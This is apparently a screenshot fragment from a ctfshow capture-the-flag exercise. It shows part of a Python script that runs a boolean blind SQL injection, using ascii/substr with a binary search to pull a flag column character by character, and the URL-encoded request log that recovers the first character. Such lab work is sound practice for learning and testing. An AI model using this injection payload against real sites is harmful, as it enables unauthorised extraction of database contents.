 16 payload = f"-1' or if(ascii(substr((select flag423 from ctfshow.flagjugg),{i},1))>{mid},1,0)-- "
17
18 r = requests.get(url=url,params={"id": payload})
19 print(r.url)
20 if "You are in..........." in r.text:
21 head = mid + 1
运行 1 ×
E:\python3.12.8\python.exe C:\Users\23232\Desktop\test\1.py
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E79%2C1%2C0%29--+
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E103%2C1%2C0%29--+
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E91%2C1%2C0%29--+
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E97%2C1%2C0%29--+
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E100%2C1%2C0%29--+
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E99%2C1%2C0%29--+
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E98%2C1%2C0%29--+
c